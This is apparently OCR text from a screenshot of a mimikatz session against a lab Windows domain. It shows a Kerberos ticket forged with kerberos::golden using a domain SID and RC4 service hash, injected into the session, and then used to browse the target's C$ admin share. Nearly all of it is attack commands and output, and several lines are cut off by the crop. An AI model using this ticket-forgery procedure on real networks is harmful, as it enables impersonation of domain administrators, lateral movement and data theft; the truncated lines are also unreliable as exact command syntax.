 mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2018/11/20 18:05:02 ; 2028/11/17 18:05:02 ; 2028/11/17 18
:05:02
Server Name : cifs/WIN-GCA3FRB4UGH.payloads.online @ payloads.online
Client Name : administrator @ payloads.online
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 000000004
mimikatz # kerberos::golden kerberos::golden /domain:payloads.online
21-4026337097-1343071719-2551827283 /target:WIN-GCA3FRB4UGH.payloads
vice:cifs /rc4:e8443d50921f790b0cf3e492ca8a2ee2 /user:administrator /
User : administrator
Domain : payloads.online (PAYLOADS)
SID : S-1-5-21-4026337097-1343071719-2551827283
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: e8443d50921f790b0cf3e492ca8a2ee2 - rc4_hmac_nt
Service : cifs
Target : WIN-GCA3FRB4UGH.payloads.online
Lifetime : 2018/11/20 18:13:38 ; 2028/11/17 18:13:38 ; 2028/11/17 18
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ payloads.online' successfully sub
urrent session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2018/11/20 18:13:38 ; 2028/11/17 18:13:38 ; 20
:13:38
Server Name : cifs/WIN-GCA3FRB4UGH.payloads.online @ payloa
Client Name : administrator @ payloads.online
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
mimikatz #
网络 WIN-GCA3FRB4UGH c$
组织 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称
files
inetpub
PerfLogs
Program Files
Program Files (x86)
Windows
用户
7 个对象 脱机状态: 脱机
脱机可用性: 不可用